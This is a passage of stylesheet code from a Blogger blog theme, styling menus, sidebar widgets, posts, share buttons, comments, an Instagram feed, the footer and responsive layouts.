margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success 